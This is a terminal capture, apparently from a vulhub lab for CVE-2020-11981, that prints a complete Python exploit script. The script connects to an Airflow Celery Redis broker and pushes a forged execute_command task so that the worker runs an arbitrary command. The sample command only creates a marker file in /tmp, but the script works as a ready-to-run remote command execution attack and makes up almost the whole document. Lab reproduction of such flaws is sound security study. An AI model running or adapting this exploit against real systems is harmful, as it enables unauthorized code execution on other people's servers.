 ┌──(root👻ra1n3)-[/home/ra1n3/vulhub-master/airflow/CVE-2020-11981]
└─#cat exploit_airflow_celery.py
import pickle
import json
import base64
import redis
import sys
r = redis.Redis(host=sys.argv[1], port=6379, decode_responses=True,db=0)
queue_name = 'default'
ori_str="{\"content-encoding\": \"utf-8\", \"properties\": {\"priority\": 0, \"delivery_tag\": \"f29d2b4f-b9d6-4b9a-9ec3-029f9b46e066\", \"delivery_mode\":
2, \"body_encoding\": \"base64\", \"correlation_id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"delivery_info\": {\"routing_key\": \"celery\", \"exchange\
": \"\"}, \"reply_to\": \"fb996eec-3033-3c10-9ee1-418e1ca06db8\"}, \"content-type\": \"application/json\", \"headers\": {\"retries\": 0, \"lang\": \"py\", \
"argsrepr\": \"(100, 200)\", \"expires\": null, \"task\": \"airflow.executors.celery_executor.execute_command\", \"kwargsrepr\": \"{}\", \"root_id\": \"ed5f
75c1-94f7-43e4-ac96-e196ca248bd4\", \"parent_id\": null, \"id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"origin\": \"gen1@132f65270cde\", \"eta\": null,
 \"group\": null, \"timelimit\": [null, null]}, \"body\": \"W1sxMDAsIDIwMF0sIHt9LCB7ImNoYWluIjogbnVsbCwgImNob3JkIjogbnVsbCwgImVycmJhY2tzIjogbnVsbCwgImNhbGxi
YWNrcyI6IG51bGx9XQ==\"}"
task_dict = json.loads(ori_str)
command = ['touch', '/tmp/airflow_celery_success']
body=[[command], {}, {"chain": None, "chord": None, "errbacks": None, "callbacks": None}]
task_dict['body']=base64.b64encode(json.dumps(body).encode()).decode()
print(task_dict)
r.lpush(queue_name,json.dumps(task_dict))